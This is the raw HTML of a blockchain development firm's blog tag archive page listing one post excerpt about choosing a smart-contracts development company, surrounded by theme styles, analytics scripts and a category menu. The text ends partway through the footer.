var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='ct-tracks-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' /><style id='ct-tracks-style-inline-css' type='text/css'>#categories-7 #cat option {
    margin-bottom: 20px !important;
}</style><link rel='stylesheet' id='rise-blocks-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.3' type='text/css' media='all' /> <script type='text/javascript' src='https://brugu.io/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://brugu.io/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-HYRV0B9XYQ' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["brugu.io"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HYRV0B9XYQ");</script> <link rel="https://api.w.org/" href="https://brugu.io/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://brugu.io/blog/wp-json/wp/v2/tags/598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brugu.io/blog/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brugu.io/blog/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.3" /><meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="Site Kit by Google 1.119.0" /><meta name="google-site-verification" content="fgtl-N3JJGm2Y-yTZfshVzNmfKHaIULryXwvUyVntX8"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="canonical" href="https://brugu.io/blog/tag/smart-contracts-development/" /><meta name="twitter:image" content="https://brugu.io/blog/wp-content/uploads/2023/03/Untitled-design-16-Copy.png" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="brugu-blog" /><meta name="twitter:title" content="Smart Contracts Development" /><meta property="og:image" content="https://brugu.io/blog/wp-content/uploads/2023/03/Untitled-design-16-Copy.png" /><meta property="og:site_name" content="brugu-blog" /><meta property="og:url" content="https://brugu.io/blog/tag/smart-contracts-development/" /><meta property="og:type" content="object" /><meta property="og:title" content="Smart Contracts Development" /><meta name="title" content="Smart Contracts Development" /><link rel="icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-270x270.png" /><style type="text/css" media="all" id="rise-blocks-block-styles">@media (max-width: 991px) {
                                    }

                @media (max-width: 767px) {
                                    }</style> <script>jQuery( document ).ready(function(){
                                            });</script> <style type="text/css" id="wp-custom-css">#categories-7 #cat option {
    margin-bottom: 20px !important;
}</style><title>Brugublog</title></head><body id="tracks" class="archive tag tag-smart-contracts-development tag-598 wp-custom-logo ct-body ehf-template-tracks ehf-stylesheet-tracks not-front standard elementor-default elementor-kit-2039">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="overflow-container" class="overflow-container">
<a class="skip-content" href="#main">Skip to content</a><header id="site-header" class="site-header" role="banner"><div class="container"><div id="title-info" class="title-info"><div id='site-title' class='site-title'><a href='https://brugu.io/'><span class='screen-reader-text'>brugu-blog</span><img data-lazyloaded="1" src="[data-uri]" class='logo' data-src='https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu.png' alt='logo-brugu' /><noscript><img class='logo' src='https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu.png' alt='logo-brugu' /></noscript></a></div></div>
<button id="toggle-navigation" class="toggle-navigation">
<i class="fas fa-bars"></i>
</button><div id="menu-primary-tracks" class="menu-primary-tracks"></div><div id="menu-primary" class="menu-container menu-primary" role="navigation"><div class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-2072" class="talk-to-expert-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a href="https://brugu.io/get-free-estimation"><span><img data-lazyloaded="1" src="https://brugu.io/blog/wp-content/uploads/2022/11/gif-mobile1.gif" data-src="https://brugu.io/blog/wp-content/uploads/2022/11/gif-mobile1.gif" style="height:30px;width:30px;" class="mr-2 entered litespeed-loaded" data-ll-status="loaded">Speak to expert</span></a></li></ul></div></div></div></header><div class="blog-marque  d-flex" 	style="background:#000 !important">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img"></noscript>
<marquee class="marque-main" bgcolor="black">
<a href="https://brugu.io/defi-smart-contract-development-services" class="text-white mr-5">Smart Contract Development</a>
<a href="https://brugu.io/nft-development-solutions" class="text-white mr-5">NFT Development</a>
<a href="https://brugu.io/defi-wallet-development-services" class="text-white mr-5">Defi Wallet Development </a>
<a href="https://brugu.io/metaverse-developments" class="text-white mr-5">Metaverse Development</a>
<a href="https://brugu.io/nft-marketplace-development-company" class="text-white mr-5">NFT Marketplace Development</a>
<a href="https://brugu.io/defi-exchange-development" class="text-white mr-5">Defi Exchange Development</a>
<a href="https://brugu.io/nft-gaming-development-solutions" class="text-white mr-5">NFT Gaming Development</a>
<a href="https://brugu.io/nft-token-development" class="text-white mr-5">NFT Token Development</a>
</marquee></div><div class="row marquee-slider" 	style="background:#000 !important"><div class="col-lg-1"><div>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img" style="margin-top:0.4em !important"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img" style="margin-top:0.4em !important"></noscript></div></div><div class="col-lg-11"><div id="gallery">
<a href="https://brugu.io/defi-smart-contract-development-services" class="text-white">Smart Contract Development</a>
<a href="https://brugu.io/nft-development-solutions" class="text-white">NFT Development</a>
<a href="https://brugu.io/defi-wallet-development-services" class="text-white">Defi Wallet Development</a>
<a href="https://brugu.io/metaverse-developments" class="text-white">Metaverse Development</a>
<a href="https://brugu.io/nft-marketplace-development-company" class="text-white">NFT Marketplace Development</a>
<a href="https://brugu.io/defi-exchange-development" class="text-white">Defi Exchange Development</a>
<a href="https://brugu.io/nft-gaming-development-solutions" class="text-white">NFT Gaming Development</a>
<a href="https://brugu.io/nft-token-development" class="text-white">NFT Token Development</a></div></div></div><div id="categories-7" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><form action="https://brugu.io/blog" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' ><option value='-1'>Select Category</option><option class="level-0" value="671">1Win AZ Casino</option><option class="level-0" value="662">1Win Brasil</option><option class="level-0" value="664">1win Turkiye</option><option class="level-0" value="668">1winRussia</option><option class="level-0" value="658">1xbet Morocco</option><option class="level-0" value="667">1xbet russia</option><option class="level-0" value="665">1xbet Russian</option><option class="level-0" value="678">Artificial intelligence</option><option class="level-0" value="622">best-nft-development-company</option><option class="level-0" value="574">Blockchain Development</option><option class="level-0" value="573">Blockchain for Industries</option><option class="level-0" value="635">blockchain-auditing-services</option><option class="level-0" value="612">blockchain-in-iot</option><option class="level-0" value="611">blockchain-startup</option><option class="level-0" value="601">blockchain-technology</option><option class="level-0" value="637">cardano-nft-marketplace-development-company</option><option class="level-0" value="634">cardano-smart-contract-development</option><option class="level-0" value="663">casino</option><option class="level-0" value="636">crypto-sports-betting-software-development</option><option class="level-0" value="576">Cryptocurrency Development</option><option class="level-0" value="577">Cyptocurrency Exchanges</option><option class="level-0" value="652">decentralized-exchange-development</option><option class="level-0" value="629">decentralized-exchange-development-defi-exchange-development</option><option class="level-0" value="642">decentralized-exchange-platform-like-pancakeswap</option><option class="level-0" value="623">defi</option><option class="level-0" value="575">Defi Development</option><option class="level-0" value="640">defi-based-fundraising-protocol-like-safemoon</option><option class="level-0" value="651">defi-crypto-payment-gateway-development</option><option class="level-0" value="645">defi-dapp-development</option><option class="level-0" value="607">defi-development-company</option><option class="level-0" value="628">defi-exchange-development</option><option class="level-0" value="633">defi-lending-borrowing-platform-development</option><option class="level-0" value="625">defi-liquidity-mining</option><option class="level-0" value="620">defi-nft-social-media-platform-development</option><option class="level-0" value="647">defi-smart-contract-development</option><option class="level-0" value="644">defi-synthetic-assets-development</option><option class="level-0" value="649">defi-token-development</option><option class="level-0" value="639">defi-yield-farming-development</option><option class="level-0" value="624">develop-and-launch-a-dex-aggregator-based-on-defi-similar-to-polkaswap</option><option class="level-0" value="641">dex</option><option class="level-0" value="578">Enterprise Blockchain</option><option class="level-0" value="579">Fundraising Development</option><option class="level-0" value="581">Metaverse Development</option><option class="level-0" value="648">mintable-erc20-token-development</option><option class="level-0" value="656">mostbet azerbaijan</option><option class="level-0" value="669">Mostbet Casino Azerbaycan</option><option class="level-0" value="660">mostbet kirish</option><option class="level-0" value="655">mostbet ozbekistonda</option><option class="level-0" value="672">Mostbet UZ</option><option class="level-0" value="691">Mostbet UZ Kirish</option><option class="level-0" value="659">mostbet-ru-serg</option><option class="level-0" value="580">NFT Development</option><option class="level-0" value="603">nft-art-tokenization</option><option class="level-0" value="653">nft-fantasy-sports-stock-trading-app-development</option><option class="level-0" value="618">nft-for-fantasy-sports</option><option class="level-0" value="614">nft-for-fantasy-sports-create-your-own-token-for-nft-sports</option><option class="level-0" value="606">nft-for-real-estate</option><option class="level-0" value="619">nft-gaming-platform</option><option class="level-0" value="608">NFT-Marketplace-Development</option><option class="level-0" value="643">nft-marketplace-for-metaverse</option><option class="level-0" value="615">nft-minting-platform-development</option><option class="level-0" value="604">nft-services</option><option class="level-0" value="613">nft-token-development</option><option class="level-0" value="609">nft-trends-2021</option><option class="level-0" value="626">nft-trends-2021-nft-services</option><option class="level-0" value="632">p2p-cryptocurrency-exchange-development</option><option class="level-0" value="661">pin up azerbaijan</option><option class="level-0" value="673">Pin Up Brazil</option><option class="level-0" value="670">pin up casino</option><option class="level-0" value="675">Pin UP Casino AZ</option><option class="level-0" value="666">Pin Up Peru</option><option class="level-0" value="650">quality-assurance-and-testing-services</option><option class="level-0" value="627">smart contract audit services</option><option class="level-0" value="602">smart-contract-audit-services</option><option class="level-0" value="610">smart-contract-audit-services-company</option><option class="level-0" value="621">solana-nft-marketplace-development</option><option class="level-0" value="616">sto-development-company</option><option class="level-0" value="617">top-nft-development-company</option><option class="level-0" value="1">Uncategorized</option><option class="level-0" value="676">Vulkan Vegas Casino DE</option><option class="level-0" value="657">vulkan vegas DE login</option><option class="level-0" value="677">Vulkan Vegas Deutschland Casino</option><option class="level-0" value="582">Wallet Development</option><option class="level-0" value="583">WEB 3.0</option><option class="level-0" value="638">white-label-cryptocurrency-exchange-platform</option><option class="level-0" value="605">why-create-an-nft</option><option class="level-0" value="674">казино</option><option class="level-0" value="690">Финтех</option>
</select></form> <script type="text/javascript">/*  */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/*  */</script> </div><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script> <style>.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
		 .slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    align-items: center !important;
    margin-right: auto;
    display: flex !important;
}

		 @media (max-width : 1400px){
			
			 .marquee-slider{
				 display: none !important;
			 }
			 
		 }
		 @media (min-width: 1401px){
			 .blog-marque
			 {
				 display: none !important;
			 }
		 }
		 
		 @media (min-width: 992px)
		 {
.col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
	 padding-right:0rem;
}
		 }
		 @media (min-width: 992px)
		 {
			 .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
   padding-left:0rem;				 
}
		 }

        #gallery{

  background:#000;
  padding:1rem;
  padding-left: 0rem;
        }
        #gallery a{
            text-decoration: none !important;
			color: #fff !important;
			width: -webkit-fill-available !important;	
			text-align: center !important;
			font-size:14px !important;

        }
        .slick-arrow{
            display: none !important;
        }
		       .slick-initialized .slick-slide {
    display: block;

    width: fit-content !important;
}
		 .slick-slide div{
			 margin-right:40px !important;
		 }
@media (min-width: 1025px) and (max-width: 1500px)
{
	.slick-track {
    position: relative;
    left: 0;
    display: flex;
    margin-left: auto;
    margin-right: auto;
    align-items: center;
}
		 }</style> <script>$('#gallery').slick({
  slidesToShow: 6,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 0,
  speed: 8000,
  pauseOnHover: false,
  cssEase: 'linear'
});</script> <div id="main" class="main" role="main"><p id="breadcrumbs"><span><span><a href="https://brugu.io/blog/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Smart Contracts Development</span></span></p><div class='archive-header'><h1>Tag: <span>Smart Contracts Development</span></h1></div><div id="loop-container" class="loop-container"><div class="post-3439 post type-post status-publish format-standard has-post-thumbnail hentry category-defi-development category-smart-contract-audit-services-2 category-smart-contract-audit-services tag-defi-development-company tag-defi-smart-contract-development tag-defi-smart-contract-devlopment-company tag-smart-contracts-development tag-smart-contracts-development-company excerpt zoom full-without-featured odd excerpt-1">
<a class="featured-image-link" href="https://brugu.io/blog/what-to-look-for-in-a-smart-contracts-development-company/"><div class='featured-image' style='background-image: url(https://brugu.io/blog/wp-content/uploads/2023/03/Untitled-design-16-Copy-1024x512.png)'></div></a><div class="excerpt-container"><div class="excerpt-meta">
<span class="date">March 3, 2023</span>	<span> / </span>	<span class="author"><a href="https://brugu.io/blog/author/admin/" title="Posts by Brugu" rel="author">Brugu</a></span>	<span> / </span>	<span class="category">
<a href='https://brugu.io/blog/category/defi-development/'>Defi Development</a>	</span></div><div class='excerpt-header'><h2 class='excerpt-title'>
<a href="https://brugu.io/blog/what-to-look-for-in-a-smart-contracts-development-company/">What To Look For In A Smart Contracts Development Company</a></h2></div><div class='excerpt-content'><article><p>Choosing the right smart contracts development company can be a daunting task. Knowing what to&#8230;</p><div class="more-link-wrapper"><a class="more-link" href="https://brugu.io/blog/what-to-look-for-in-a-smart-contracts-development-company/">Read the post<span class="screen-reader-text">What To Look For In A Smart Contracts Development Company</span></a></div></article></div></div></div></div></div><footer id="site-footer" class="site-footer" role="contentinfo" style="display:none"><div id='site-title' class='site-title'><a href='https://brugu.io/'>brugu-blog</a></div><div class="sidebar sidebar-footer active-1" id="sidebar-footer"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div><a href="/cdn-cgi/l/email-protection#5c35323a331c3e2e293b29723533"><p> Mail:<span class="__cf_email__" data-cfemail="ed84838b82ad8f9f988a98c38482">[email&#160;protected]</span></p>
</a></div><div><a href="http://www.demo.brugu.finance/privacy-policies.php"><p>Privacy Policy</p></a></div><div></div></div></section></div><div class="design-credit"><p>
<a target="_blank" href="https://www.competethemes.com/tracks/" rel="nofollow">Tracks WordPress Theme</a> by Compete Themes.</p></div></footer><footer class="footer-brugu-site pb-0"><div class="container-lg pb-lg-3 pb-mt-3"><div class="row text-center text-sm-left"><div class="col-lg-3"><div class="row"><div class="col-lg-8"><div>
<a href="https://brugu.io/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu-1.png" class="img-fluid mb-3" alt="logo"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu-1.png" class="img-fluid mb-3" alt="logo"></noscript>
</a></div></div></div><div class="map-wrapper"><div class="mt-5">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/map.png" class="img-fluid w-fill-available" alt="map-image"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/map.png" class="img-fluid w-fill-available" alt="map-image"></noscript></div>
<a href="https://maps.app.goo.gl/PjSQ9EFKr3i1fGDa8" target="_blank"><div class="telugana-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="https://maps.app.goo.gl/Huhtk19ZbNtNK4577" target="_blank"><div class="madurai-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="#" target="_blank"><div class="malaysia-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="#" target="_blank"><div class="uk-red">
<i class="fa-solid fa-location-dot"></i></div>
</a></div></div><div class="col-lg-9 detail-footer"><div class="row mt-lg-3 d-md-flex d-none"><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"></noscript> UNITED
KINGDOM</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
LONDON</h5><p class="fs-address"> G2 Express Studios, </br>
Dock Road, </br>
London, </br>
England, E16 1AG</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
HYDERABAD</h5><p class="fs-address"> JSP Imperia Business Center,
SolutoHub Street, Street No 3, Patrika Nagar, Hyderabad, Telangana 500081</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
